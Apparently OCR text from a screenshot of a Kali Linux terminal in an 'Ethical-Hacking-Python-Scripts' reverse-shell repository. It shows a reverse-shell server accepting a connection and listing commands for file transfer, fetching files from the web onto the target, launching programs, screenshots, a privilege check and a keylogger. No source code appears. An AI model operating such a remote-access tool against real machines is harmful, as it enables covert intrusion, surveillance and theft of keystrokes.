 ┌──(sahar㉿kali)-[~/Ethical-Hacking-Python-Scripts/R
everse_Shell_Scripts]
└─$ python3 server.py
[!] Listening For Incoming Connections
[+] Connection Established From : ('192.168.7.125',
49292)
Shell#~('192.168.7.125', 49292): help
download path ⟶ Download File from Target PC
upload path ⟶ Upload File to Target PC
get url ⟶ Download File to Target PC From Any Web
site
start path ⟶ Start Program on Target PC
screenshot ⟶ Take Screenshot of Target's Monitor
admin ⟶ Check if User has Admin Privileges
keylog start ⟶ Start Keylogger
keylog dump ⟶ Dump Keystrokes from Keylogger
exit ⟶ Exit Reverse Shell
Shell#~('192.168.7.125', 49292): admin
[-] User Privileges
Shell#~('192.168.7.125', 49292): exit
┌──(sahar㉿kali)-[~/Ethical-Hacking-Python-Scripts/Rever
se_Shell_Scripts]
└─$ python3 reverseShell.py
[+] Connection Established!
┌──(sahar㉿kali)-[~/Ethical-Hacking-Python-Scripts/Rever
se_Shell_Scripts]
└─$
KALI
BY OFFENSIVE SECURITY